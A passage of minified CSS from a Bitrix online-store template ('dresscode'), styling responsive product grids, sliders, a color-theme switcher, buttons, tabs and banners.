(min-width:360px){#brandList .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(3n+1).last .icon{display:none}#brandList .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:790px){.product{width:50%}#popSection .item{width:33.33333%}#brandList .item{width:33.33333%}#homeCatalog .caption{border:none}}@media all and (max-width:750px){#rowFooter{display:block}#leftFooter,#rightFooter{display:block;width:100%}#rightFooter .rightTable td{text-align:left}}@media all and (max-width:700px){#footerTabs,#footerTabs .tab,#footerTabsCaption,div[id*=bigdata_recommended_]{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:300px}.limiter{padding:0}#topMenu{margin-left:12px}#subHeader #logo,#subHeader.color_black #logo,#subHeader.color_theme #logo{border:0}#topSearch form{box-sizing:border-box}#left{display:block;box-sizing:border-box;width:100%;padding:0 12px}#right{display:block;box-sizing:border-box;margin-top:24px;padding:0 12px}#leftMenu li a{font-size:16px}#flushFooterCart .item:nth-child(1){display:none}#catalogLineList .resizeColumn{width:40%}#catalogLineList .column .resizeColumn.last{width:20%}#catalogLineList .column:last-child .optional .label{width:100%}#catalogLineList .column:last-child .optional .label:first-child{display:none}#catalogLineList .column:last-child .priceLabel{display:none}#catalogTableList .column:nth-child(8){display:none}#appBasket{display:none!important}#overlap{display:none!important}.blurred{filter:blur(0)!important}#upButton{display:none!important}#newsContainer .column .item .bigPicture{float:none;width:100%}#catalogSection .sectionItems .item .itemContainer .description{display:none}div.mf-captcha,div.mf-email,div.mf-message,div.mf-name{width:100%}.product .row:first-child{display:none}.product{width:50%;height:auto}body .product:hover .tabloid{position:relative;border-color:transparent;box-shadow:none}.product .btn-simple.add-cart:hover{border-color:#e7e8ea}.product.last{line-height:328px}.product .btn-simple{display:inline-block;font-size:13px}.product .tabloid{height:auto}.product .picture{height:180px;line-height:180px}.product .optional{display:none}.product .skuProperty{display:none}.product .addCart{display:none}.product .name{display:flex;height:36px;line-height:normal}.product .middle{line-height:18px}.product .price{margin-bottom:6px;font-size:14px}.product .price .measure{font-size:14px}.product .markerContainer{top:6px;left:6px;max-height:48px;overflow:hidden}.product .marker{margin-bottom:2px}.product .getPricesWindow .priceIcon{display:none}.product .rating{display:none}.product .addCartContainer{display:none}.product .price .discount{margin-top:2px}.product .name{margin-bottom:2px}.productSpecialTime{display:none}.productTable{display:flex;flex-direction:column;gap:12px}.productColImage{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding-right:0}.productColText{display:table-cell;vertical-align:middle}.product.last .icon{height:33px;margin-bottom:6px}.product.last .icon .iconBig{display:none}.product.last .icon .iconSmall{display:inline-block}.product .quantityContainer{display:none}}@media all and (max-width:634px){#headerTools .tools .compare,#headerTools .tools .wishlist{display:none}#catalogLineList .column{width:50%}#catalogLineList .prop{display:none}#catalogLineList .column .resizeColumn{width:50%}#catalogLineList .column .resizeColumn.last{display:none}#catalogTableList .column:nth-child(1){display:none}#catalogTableList .column:nth-child(2){width:auto;padding-left:24px}.contactList li{width:100%;margin-bottom:24px}#empty .emptyMenu li{width:100%}}@media all and (max-width:660px){#catalogLine .label{display:none}}@media all and (max-width:600px){.product .picture{height:170px;line-height:170px}.product.last{line-height:318px}#popSection .item{height:170px}#popSection .nameWrap{height:48px;line-height:48px}#popSection .last .ps,#popSection .last .value{font-size:16px}#brandList .last .ps,#brandList .last .value,#popSection .last .small{font-size:14px}#homeCatalog #captionCarousel::before{position:absolute;top:0;right:0;z-index:2;width:80px;height:100%;background:linear-gradient(left,rgb(43 43 43 / 0) 0,rgb(43 43 43 / 100%) 100%);background:linear-gradient(to right,rgb(43 43 43 / 0) 0,rgb(43 43 43 / 100%) 100%);content:"";pointer-events:none}#footerBottom .creator{display:none}}@media all and (max-width:525px){#catalogLine .column:last-child{display:none}#catalogLine .column:nth-child(2){float:right}}@media all and (max-width:500px){.top-auth-exit,.top-auth-login,.top-auth-personal,.top-auth-register{position:absolute;top:103px;border:none!important}.top-auth-login,.top-auth-personal{left:12px}.top-auth-exit{left:120px}.top-auth-register{left:52px}#subHeader #headerTools,#subHeader.color_black #headerTools,#subHeader.color_theme #headerTools{border:0}#headerTools .telephone{position:absolute;top:107px;right:0;padding:0;line-height:21px!important;border:none!important}#headerTools .telephone .callBack{display:none}#headerTools .telephone .nf{display:block;float:none;margin:0}#headerTools .telephone .nf .heading{display:none}#headerTools .telephone .nf .heading:first-child{display:block;color:#888;font-size:14px;font-family:robotomedium}#subHeader #headerTools .tools li,#subHeader.color_black #headerTools .tools li,#subHeader.color_theme #headerTools .tools li{border:none!important}#subHeader #topService,#subHeader.color_black #topService,#subHeader.color_theme #topService{border:none}#topHeader #topService li,#topHeader.color_black #topService li,#topHeader.color_theme #topService li{padding:0;border:none}#topService.color_theme>li>a{color:#fff!important}#topService.color_theme>li>a:hover{opacity:.8}#topHeader.color_black #topService,#topHeader.color_theme #topService{border:0}#logo{height:80px;padding-left:12px;line-height:80px}#headerTools .tools li{line-height:80px}#topMenu{margin-left:0}.user-geo-position{padding-right:12px;text-align:right}#topSearch input[type=text]{padding-left:6px}#topService li a{color:#888}#panel{position:fixed;z-index:9999}#logo{text-align:left}#topSearch input[type=text]{font-size:14px}#topSeachCloseForm{font-size:13px}.product .picture{height:160px;line-height:160px}.product.last{line-height:308px}#popSection .item{width:50%;height:150px}#popSection .nameWrap{height:32px;line-height:32px}#popSection .item:nth-child(2n+1).last{width:100%;height:95px;line-height:95px}}@media all and (max-width:486px){#catalogLine .column:last-child{display:none}}@media all and (max-width:480px){#homeCatalog{margin-top:0}.sn{display:none}#catalogTableList .column:nth-child(2){margin-top:0;padding-left:0}#catalogTableList .column{display:block;text-align:center}#catalogTableList .column:first-child{width:auto}#catalogTableList .column:nth-child(1){display:block;margin-top:24px}#catalogTableList .name{text-align:center}#catalogTableList .price .discount{right:48px}#catalogTableList .addCart,#catalogTableList .more{margin:0}#slider{margin-bottom:24px}#slider .sliderBtnLeft,#slider .sliderBtnRight{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:220px}#slider .sliderContent{right:unset;left:unset;box-sizing:border-box;width:80%;padding:0 24px;transform:translate(0,-50%)}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{font-size:18px;line-height:24px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{display:none}#slider .sliderContent br{display:none}#slider ul li span{opacity:1;transition:1s filter linear}#slider ul li span:hover{transform:scale(1);filter:blur(0)}#slider .sliderContent .cButton,#slider .sliderContent .cButtonLight{height:40px;margin-top:12px;padding:0 12px;line-height:40px}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{margin-top:6px}#slider .sliderContent .mediumText,#slider .sliderContent .mediumTextColor,#slider .sliderContent .mediumTextLight{margin-top:6px;line-height:21px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{margin-top:6px;font-size:13px;line-height:18px}}@media all and (max-width:450px){.user-geo-position-label{display:none}.product .name{font-size:12px}}@media all and (max-width:400px){#logo{width:150px;padding-left:12px}.product .picture{height:150px;line-height:150px}.product.last{line-height:298px}#catalogLine .oFilter{margin-right:0}#catalogLine{height:32px;padding:0;line-height:32px;border:none}#catalogColumn #smartFilter{margin-top:42px}#flushFooterCart .item:nth-child(2) .textLabel{display:none}#flushFooterCart .item:nth-child(2) .icon{margin-right:6px}}@media all and (max-width:360px){#brandList .item{width:50%}#brandList .item:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}#brandList .last .ps,#brandList .last .value,#popSection .last .small{font-size:13px}#catalogLine .oSmartFilter.btn-simple.btn-micro{min-width:94px}#headerTools .tools li{border-left:none}#logo{width:120px}.product .picture{height:140px;line-height:140px}.product.last{line-height:288px}}@media all and (max-width:300px){#headerTools .tools .telephone{display:none!important}}#ORDER_CONFIRM_BUTTON{height:50px!important;line-height:50px!important;text-shadow:none!important}.addCart.disabled{cursor:default;pointer-events:none}.addCart.requestPrice{background-color:#2b2b2b!important;cursor:pointer!important;pointer-events:auto!important}.addCart.requestPrice:hover{opacity:.8!important}.addCart.requestPrice:active{position:relative;top:1px}.sale_order_full_table input[name=BuyButton],.sale_order_full_table input[type=submit]{height:50px;padding:0 48px;line-height:50px;text-decoration:none;border:0;cursor:pointer;transition:all .2s ease-in-out}div.bx-debug-summary{z-index:99999!important}.appZoomContainerExit{position:absolute;top:-38px;right:-38px;width:38px;height:38px;background:url(/bitrix/templates/dresscode/images/exitWindow.png) 0 0 no-repeat transparent}.appZoomContainerExit:hover{background-position:0 -38px}.appZoomContainerExit:active{background-position:0 -76px}#appZoomWindow .appZoomContainer{transition:all .2s ease-in-out}#appZoomWindow .appZoomContainer.loading{min-width:100px;min-height:100px;background:url(/bitrix/templates/dresscode/images/windowLoader.gif) 50% 50% no-repeat transparent}.quickBuy.disabled{cursor:not-allowed}.quickBuy.disabled:hover{color:#717171}.quickBuy.disabled:active{top:0}.getPricesWindow{cursor:pointer!important;transition:all .2s ease-in-out}.getPricesWindow:hover{color:#444}.getPricesWindow:active{position:relative;top:1px}.getPricesWindow .priceIcon{display:inline-block;width:21px;height:21px;margin-top:-2px;margin-right:10px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/priceInfo.png) 0 0 no-repeat transparent}.getPricesWindow .priceIcon:hover{background-position:0 -21px}.getPricesWindow .priceIcon:active{background-position:0 -42px}.global-block-container{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.global-content-block,.global-information-block{display:table-cell;vertical-align:top}.global-content-block .detail-text-wrap:first-child{margin-top:0}.global-information-block{position:relative;width:280px;padding-left:24px;overflow:hidden}.global-information-block.fixed .global-information-block-cn{position:fixed;top:0;width:280px;padding-top:24px;overflow:hidden}.global-information-block-hide-scroll{width:320px;max-height:100vh;padding-right:24px;overflow:auto}.global-information-block-hide-scroll-cn{width:280px}.global-information-block.max-scroll .global-information-block-cn{position:absolute;top:auto;bottom:0}.questions-answers .h2{margin:18px 0}.question-answer-wrap{margin-bottom:12px;padding:0 18px 0 24px;color:#000;font-size:14px;line-height:24px;border:1px solid #f3f3f3;transition:all .2s ease-in-out}.question-answer-wrap:last-child{margin-bottom:0}.question-answer-wrap:hover{box-shadow:0 0 7px 0 rgb(0 0 0 / 5%)}.questions-answers-list .question{position:relative;padding:24px 0;padding-right:120px;cursor:pointer}.questions-answers-list .open-answer{position:absolute;top:50%;right:6px;width:110px;height:25px;margin-top:-12px;overflow:hidden}.questions-answers-list .open-answer span{position:absolute;top:0;left:0;display:block;height:25px;color:#000;font-size:13px;line-height:25px;transition:all .3s linear}.questions-answers-list span.hide-answer-text{top:-25px}.questions-answers-list .active span.hide-answer-text{top:0}.questions-answers-list .active span.open-answer-text{top:25px}.questions-answers-list .open-answer-btn{position:absolute;top:0;right:0;width:25px;height:25px;background:url(/bitrix/templates/dresscode/images/question-arrow.png) center center/contain no-repeat;transition:all .3s linear}.questions-answers-list .active .open-answer-btn{transform:rotate(-180deg)}.questions-answers-list .answer{display:none;padding:24px 0;color:#888;border-top:1px solid #efefef}@media screen and (max-width:800px){.questions-answers-list .answer{padding:0 12px}.questions-answers-list .question{padding:12px 36px 12px 0;line-height:20px}.questions-answers-list .answer{padding:12px 0;line-height:20px}.questions-answers-list .open-answer{right:0}.questions-answers-list .open-answer span{display:none}}.information-heading{margin-bottom:12px;font-size:21px;font-family:robotomedium}.information-text{box-sizing:border-box;padding-right:12px;color:#555}.information-list-item{margin-top:24px;padding:12px;border:1px solid #f1f1f1;border-radius:2px}.information-item-icon{width:42px;padding-right:24px}.information-list-item a{color:#000;text-decoration:none;transition:all .2s ease-in-out}.information-list-item a:hover{color:#777}.information-list-item a:active{position:relative;top:1px}.information-feedback-container{margin-top:24px}.information-feedback{display:block;padding:18px 12px;font-size:16px;text-align:center;text-decoration:none;transition:all .1s ease-in-out}.information-feedback:active{position:relative;top:-1px}.pilink{color:#888;text-decoration:none;transition:all .2s ease-in-out}.pilink:hover{opacity:.7}.pilink:active{position:relative;top:1px}.tb{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.tc{display:table-cell;vertical-align:middle}#catalog-section-banners{display:none;clear:both;margin:24px 0;overflow:hidden}#catalog-section-banners ul{margin:0;padding:0}#catalog-section-banners ul>li{float:left;width:0;list-style:none}#catalog-section-banners ul>li:first-child{width:auto}#catalog-section-banners li img{width:100%}#catalog-section-banners ol{position:absolute;bottom:12px;left:50%;margin:0;padding:0;list-style:none}#catalog-section-banners ol{position:absolute;bottom:12px;left:50%}#catalog-section-banners ol li{float:left;width:18px;height:18px;margin-right:4px;background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) 0 0 no-repeat transparent;cursor:pointer}#catalog-section-banners ol li:hover{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -18px 0 no-repeat transparent}#catalog-section-banners ol li:active{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -36px 0 no-repeat transparent}#catalog-section-banners ol li.selected{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -54px 0 no-repeat transparent}#catalog-section-banners ol li.selected:hover{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -72px 0 no-repeat transparent}#catalog-section-banners ol li.selected:active{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -90px 0 no-repeat transparent}#catalog-section-banners .catalog-section-banners-btn-left,#catalog-section-banners .catalog-section-banners-btn-right{position:absolute;top:50%;display:block;width:30px;height:60px;margin-top:-30px;background:url(/bitrix/templates/dresscode/images/slideArrowSect.svg) no-repeat transparent}#catalog-section-banners .catalog-section-banners-btn-left{left:0;background-position:0 0}#catalog-section-banners .catalog-section-banners-btn-left:hover{background-position:-30px 0}#catalog-section-banners .catalog-section-banners-btn-left:active{background-position:-60px 0}#catalog-section-banners .catalog-section-banners-btn-right{right:0;background-position:0 -60px}#catalog-section-banners .catalog-section-banners-btn-right:hover{background-position:-30px -60px}#catalog-section-banners .catalog-section-banners-btn-right:active{background-position:-60px -60px}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{color:#23527c!important}.list-advantages{max-width:none;margin:18px -12px 24px;font-size:0;line-height:0}.list-advantages .list-item{display:inline-block;box-sizing:border-box;width:350px;max-width:100%;padding:12px;vertical-align:top}.list-advantages .tc{vertical-align:top}.list-advantages .image{width:74px}.list-advantages .text-wrap{color:#000;font-size:14px}.list-advantages .name{max-height:40px;margin-bottom:6px;overflow:hidden;font-size:16px;font-family:robotomedium;line-height:20px}.list-advantages .descr{max-height:32px;overflow:hidden;line-height:16px}#main .processing{position:relative;pointer-events:none}#main .processing>*{opacity:.4;transition:opacity .3s ease-in-out}#main .processing::after{position:absolute;inset:0;background:url(/bitrix/templates/dresscode/images/spin.svg) 50% 50% no-repeat;content:" "}#colorSwitcher{position:fixed;top:50%;right:0;z-index:99999;width:192px;height:550px;margin-top:-275px;text-align:center;background-color:#fff;box-shadow:1px 1px 12px rgb(0 0 0 / 40%);transform:translateX(192px);transition:all .5s ease-in-out}#colorSwitcher:hover{transform:translateX(0)}#colorSwitcher .settingTouch{position:absolute;left:-50px;width:50px;height:50px;line-height:50px;text-align:center;background-color:#000;transition:all .2s ease-in-out}#colorSwitcher .settingTouch:hover{background:#2b2b2b}#colorSwitcher .settingTouchPicture{display:inline-block;width:24px;height:24px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/setting.png) 50% 50% no-repeat transparent;transition:all .4s ease-in-out}#colorSwitcher:hover .settingTouchPicture{transform:rotate(360deg)}#colorSwitcher .title{margin-top:12px;font-family:robotobold;text-align:center;text-transform:uppercase}#colorSwitcher .backgroundItems,#colorSwitcher .items{margin-top:12px;overflow:hidden;text-align:center}#colorSwitcher .menuSelect{margin-top:12px}#colorSwitcher .menuSelect select{box-sizing:border-box;width:85%;height:35px;padding:0 12px;outline:0}#colorSwitcher .menuSelect option{padding:12px 0}#colorSwitcher .item{float:left;width:48px;height:48px;margin-bottom:12px;margin-left:12px}#colorSwitcher .close{display:inline-block;margin-top:8px;padding:0 24px;color:#fff;line-height:30px;text-align:center;text-decoration:none;background-color:rgb(0 0 0 / 80%);border-radius:4px;transition:all .2s ease-in-out}#colorSwitcher .close:hover{background-color:rgb(0 0 0 / 100%)}#colorSwitcher .item a{display:block;width:48px;height:48px;border-radius:50%;transition:all .2s ease-in-out}#colorSwitcher .selected a{background-image:url(/bitrix/templates/dresscode/images/check.png);background-repeat:no-repeat;background-position:50% 50%}#colorSwitcher .item .color1{background-color:#ff9601}#colorSwitcher .item .color1:hover{background-color:#ffb800}#colorSwitcher .item .color2{background-color:#fb9bad}#colorSwitcher .item .color2:hover{background-color:#f3889d}#colorSwitcher .item .color3{background-color:#ff855f}#colorSwitcher .item .color3:hover{background-color:#e77652}#colorSwitcher .item .color4{background-color:#daa550}#colorSwitcher .item .color4:hover{background-color:#e4a540}#colorSwitcher .item .color5{background-color:#b15b49}#colorSwitcher .item .color5:hover{background-color:#a05a4b}#colorSwitcher .item .color6{background-color:#f44336}#colorSwitcher .item .color6:hover{background-color:#d42d20}#colorSwitcher .item .color7{background-color:#acce11}#colorSwitcher .item .color7:hover{background-color:#94b20e}#colorSwitcher .item .color8{background-color:#27c148}#colorSwitcher .item .color8:hover{background-color:#19cc3f}#colorSwitcher .item .color9{background-color:#27bfc1}#colorSwitcher .item .color9:hover{background-color:#25ccce}#colorSwitcher .item .color10{background-color:#3498db}#colorSwitcher .item .color10:hover{background-color:#2395e1}#colorSwitcher .item .color11{background-color:#2a65d0}#colorSwitcher .item .color11:hover{background-color:#0d57dc}#colorSwitcher .item .color12{background-color:#0061b2}#colorSwitcher .item .color12:hover{background-color:#006ac2}#colorSwitcher .item .color13{background-color:#c651d0}#colorSwitcher .item .color13:hover{background-color:#d75ee1}#colorSwitcher .item .color14{background-color:#c12752}#colorSwitcher .item .color14:hover{background-color:#c61c4b}#colorSwitcher .item .color15{background-color:#ed1c24}#colorSwitcher .item .color15:hover{background-color:#ff232b}#colorSwitcher .item .white{background-color:#eee}#colorSwitcher .item .black{background-color:#000}.colorSwitcherLoader{position:fixed;inset:0;z-index:9999;display:none;width:100%;height:100%;margin:auto;text-align:center;background-color:rgb(0 0 0 / 40%)}.colorSwitcherLoader svg{position:absolute;top:50%;left:50%;display:none;width:180px;height:180px;margin:auto;margin-top:-120px;overflow:visible}.colorSwitcherLoader.visible svg{display:block}.bx-soa-pp-company{z-index:1!important}#bx-soa-order *{box-sizing:border-box!important}#reformal_tab{z-index:9991!important}.sale_order_full_table input[name=BuyButton]{margin-bottom:24px}.contactAddress{max-width:160px}.microdata{display:none}.banner-animated .image{transform:translate3d(30px,0,0);opacity:0;transition:all .6s .4s ease-in-out}.banner-animated.banner-image-load .image{transform:translate3d(0,0,0);opacity:1}.btn-simple-wrap{margin-top:14px}.btn-simple{position:relative;display:inline-flex;gap:8px;align-items:center;justify-content:center;box-sizing:border-box;min-width:200px;padding:21px 24px 19px;color:#fff;font-size:14px;font-family:roboto_ltregular;line-height:18px;text-align:center;text-decoration:none;border:1px solid transparent;border-radius:4px;cursor:pointer;transition:background .2s ease-in-out,border .2s ease-in-out}.btn-simple:active{top:1px}.btn-simple.btn-black{background:#2d2d2d;border-color:#2d2d2d}.btn-simple.btn-black:hover{background:#202020;border-color:#202020}.btn-simple.btn-black-border{color:#000;background:0 0;border-color:#aaa}.btn-simple.btn-black-border:hover{background:0 0;border-color:#000}.btn-simple.btn-medium{padding:16px 24px 14px}.btn-simple.btn-small{min-width:126px;padding:12px 8px 10px}.btn-simple.btn-micro{min-width:114px;padding:6px 8px 4px}.btn-simple.add-cart{min-width:90px;padding:4px 8px 3px;color:#000;background:0 0;border-color:#e7e8ea}.btn-simple.add-cart:hover{background:0 0;border-color:#000}.btn-simple.add-cart.disabled{opacity:.5}.active-link{display:inline-block;color:#000;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.active-link:active{position:relative;top:1px}.inactive-link{display:inline-block;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s ease-in-out}.inactive-link:active{position:relative;top:1px}.text-link{display:inline-block;color:#3b3732;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.text-link:active{position:relative;top:1px}.big-text-link{display:inline-block;color:#3b3732;font-size:16px;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.big-text-link:active{position:relative;top:1px}.link-dashed{display:inline-block;color:#000;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.link-dashed:active{position:relative;top:1px}.theme-link-dashed{display:inline-block;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom-width:1px;border-bottom-style:dashed;cursor:pointer;transition:all .2s ease-in-out}.theme-link-dashed:active{position:relative;top:1px}.tabs-wrap{margin:24px 0}.tabs-wrap .tabs-links{font-size:0}.tabs-wrap .tab-link{display:inline-block;font-size:14px;vertical-align:top}.tabs-wrap .tab-link:active{top:1px}.tabs-wrap .tab-link:last-child{margin-right:0}.tabs-wrap .tab-btn-link{position:relative;display:inline-block;box-sizing:border-box;min-width:126px;margin:0 6px 6px 0;padding:12px 14px 10px;color:#888;font-size:14px;font-family:roboto_ltregular;line-height:18px;text-align:center;text-decoration:none;border:1px solid #e7e8ea;border-radius:2px;cursor:pointer;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out}.tabs-wrap .tab-dashed-link{position:relative;display:inline-block;margin:0 30px 6px 0;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed transparent;cursor:pointer;transition:all .2s ease-in-out}.tabs-wrap .tab-dashed-link.active{color:#000;border-color:#000}.tabs-wrap .tab-dashed-link.active:hover{color:#000;border-color:#000}.tabs-wrap .tabs-content{margin-top:18px}.tabs-wrap .tab-content{display:none}.tabs-wrap .tab-content.active{display:block}.consultation-wrap{box-sizing:border-box;padding:14px 40px 16px 22px;color:#000;background:#fafafa;border:1px solid #e7e8ea}.consultation-wrap .tb{width:100%}.consultation-wrap .image{width:128px}.consultation-wrap .consultation-btn-wrap{width:224px;text-align:right}.consultation-wrap .consultation-heading{margin-bottom:6px;color:#000;font-weight:400;font-size:21px;font-family:robotomedium;line-height:25px;text-decoration:none}.consultation-wrap .text{max-height:48px;overflow:hidden;font-size:14px;line-height:16px}@media screen and (max-width:790px){.consultation-wrap{padding:18px 12px}.consultation-wrap .tc.image{display:none}}@media screen and (max-width:550px){.consultation-wrap .tc{display:block;width:100%;text-align:left}.consultation-wrap .consultation-btn-wrap{margin-top:18px}}.flex{display:-webkit-box;display:flexbox;display:flex;flex-wrap:wrap;justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify}.flex .flex-item{box-sizing:border-box;width:calc(50% - 10px);padding:30px 24px;border:1px solid #e7e8ea}@media all and (max-width:750px){.flex .flex-item{width:100%;margin-bottom:12px}}.h1{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:24px;font-family:roboto_ltregular;line-height:30px;text-decoration:none}.h2{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:21px;font-family:roboto_ltregular;line-height:25px;text-decoration:none}.h3{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:16px;font-family:roboto_ltregular;line-height:20px;text-decoration:none}.ff-bold{font-family:robotobold}.ff-medium{font-family:robotomedium}.detail-text-wrap{margin:24px 0;line-height:24px}.detail-text-wrap .h1{margin-bottom:12px}.detail-text-wrap .h2{margin-bottom:12px}.detail-text-wrap .h3{margin-bottom:12px}.detail-text-wrap p{margin:0 0 14px;line-height:24px}.detail-text-wrap :last-child{margin-bottom:0}.detail-text-wrap ul{padding-left:16px}.detail-text-wrap ol{padding-left:16px}.detail-text-wrap img.fixwidth{display:inline-block;width:auto;max-width:100%;height:auto}.error-wrap{margin:18px 0;padding:48px 42px 36px;color:#952525;font-size:14px;line-height:24px;border:1px solid #bc8383}.table-simple-wrap{overflow:auto}.table-simple{box-sizing:border-box;width:100%;min-width:700px;margin:18px 0 36px;table-layout:auto;border:0;border-collapse:collapse;border-spacing:0}.table-simple th{padding:12px 24px;font-family:robotomedium;vertical-align:middle;background:#f7f7f7;border:1px solid #e4e4e4}.table-simple td{padding:12px 24px;vertical-align:middle;border:1px solid #e4e4e4}.table-simple td:last-child{text-align:center}.blockquote-wrap{margin:42px 0 24px;padding:48px 120px 42px 54px;background:#f9f9f9}.blockquote-wrap blockquote{margin:0;padding:0;color:#888;font-size:18px;line-height:30px}.blockquote-wrap blockquote::before{display:inline-block;width:40px;height:33px;margin-right:10px;background:url(/bitrix/templates/dresscode/images/blockquote.png) center center/contain no-repeat;content:""}.blockquote-wrap p{margin-top:14px}.new-list-items-wrap{margin-top:24px}.new-list-items{max-width:none;margin:18px -12px 30px;font-size:0}.new-list-items>div[id*=bx_incl_area]{display:inline-block;width:33.333%;vertical-align:top}.new-list-items>div[id*=bx_]>.list-item-wrap{width:100%}.new-list-items .list-item-wrap{display:inline-block;box-sizing:border-box;width:33.333%;padding:12px;vertical-align:top}.new-list-items .list-item{padding:24px 18px;border:1px solid #e7e8ea;border-radius:2px}.new-list-items .image{width:54px;padding-right:18px}.new-list-items .image-container{display:block;transition:all .2s ease-in-out}.new-list-items .image-container img{display:block;max-width:100%}.new-list-items .image-container:hover{opacity:.9}.new-list-items .image-container:active{position:relative;top:1px}.new-list-items .text{color:#000}.new-list-items .name{display:block;max-height:18px;margin-bottom:12px;overflow:hidden;color:#000;font-size:14px;line-height:18px;text-decoration:none}.new-list-items .name:active{position:relative;top:1px}.new-list-items .price{position:relative;display:inline-block;padding-right:18px;font-size:18px;font-family:robotobold}.new-list-items .old-price{position:absolute;top:-12px;right:0;color:#888;font-size:13px;font-family:roboto_ltregular;line-height:15px}.new-list-items .active-link{font-family:roboto_ltregular;text-transform:none}.new-list-items .addCart.added{color:#888;background:0 0!important;border-color:#888}.new-list-items .addCart.added:hover{color:#000;border-color:#000}.price-container .addCart.added:hover{border-color:transparent}@media screen and (max-width:1600px){.blockquote-wrap{margin:24px 0 18px;padding:30px 30px 36px 42px}.new-list-items{margin:0 -6px}.new-list-items .list-item-wrap{padding:6px}.new-list-items .list-item{padding:12px}.new-list-items .image{padding-right:12px}}@media screen and (max-width:1400px){.new-list-items .list-item-wrap{width:50%}}@media screen and (max-width:1280px){.new-list-items .list-item-wrap{width:33.333%}}@media screen and (max-width:1100px){.new-list-items .list-item-wrap{width:50%}}@media screen and (max-width:1024px){.blockquote-wrap blockquote{font-size:16px;line-height:24px}.detail-text-wrap .h1{font-size:20px;line-height:24px}.detail-text-wrap .h2{font-size:18px;line-height:22px}}@media screen and (max-width:800px){.blockquote-wrap blockquote::before{width:20px;height:18px}.blockquote-wrap{padding:18px 12px 18px 24px}}@media screen and (max-width:790px){.new-list-items{margin:-3px}.new-list-items .list-item-wrap{width:100%;padding:3px}.new-list-items .list-item{padding:8px}}@media screen and (max-width:500px){.detail-text-wrap .h1{font-size:18px;line-height:22px}.detail-text-wrap .h2{font-size:16px;line-height:20px}.detail-text-wrap .h3{font-size:15px;line-height:18px}}@media screen and (max-width:400px){.new-list-items .price{font-size:16px}.new-list-items .name{max-height:36px}}.gray-bg-text{margin-bottom:24px;padding:30px 24px;color:#000;font-size:14px;line-height:24px;background:#f9f9f9}@media screen and (max-width:1024px){.gray-bg-text{padding:12px}}.btn-wrap{margin-top:24px;font-size:0}.btn-wrap .btn-simple{margin-right:6px;margin-bottom:6px;vertical-align:top}.active-link{display:inline-block;color:#000;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.active-link:active{position:relative;top:1px}.inactive-link{display:inline-block;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s ease-in-out}.inactive-link:active{position:relative;top:1px}.text-link{display:inline-block;color:#3b3732;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.text-link:active{position:relative;top:1px}.big-text-link{display:inline-block;color:#3b3732;font-size:16px;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.big-text-link:active{position:relative;top:1px}.link-dashed{display:inline-block;color:#000;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.link-dashed:active{position:relative;top:1px}.theme-link-dashed{display:inline-block;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom-width:1px;border-bottom-style:dashed;cursor:pointer;transition:all .2s ease-in-out}.theme-link-dashed:active{position:relative;top:1px}.banners-list{max-width:none;margin:0 -12px 42px;font-size:0}.banners-list .banner-wrap{display:inline-block;box-sizing:border-box;width:50%;padding:12px;vertical-align:top}.banner-wrap .banner-elem{border:1px solid #e7e8ea}.banner-wrap+.global-block-container .detail-text-wrap{margin-top:0}.banner-elem{height:296px;overflow:hidden}.banner-elem .limiter{height:100%}.banner-elem .tb{height:100%}.banner-elem .tr{display:table-row;height:100%}.banner-elem .text-wrap{padding-left:54px;color:#000}.banner-elem .text-wrap :last-child{margin-bottom:0}.banner-elem .date{margin-bottom:6px;color:#000;font-size:13px}.banner-elem h1{max-height:86px;margin-bottom:18px;overflow:hidden;font-size:36px;line-height:43px}.banner-elem .h2{display:inline-block;max-height:50px;overflow:hidden;line-height:25px;vertical-align:top}.banner-elem .price{max-height:22px;margin-bottom:6px;overflow:hidden;font-size:18px;line-height:22px}.banner-elem 